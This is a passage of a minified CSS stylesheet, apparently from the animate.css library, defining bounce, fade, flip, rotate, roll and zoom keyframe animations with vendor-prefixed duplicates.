bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes 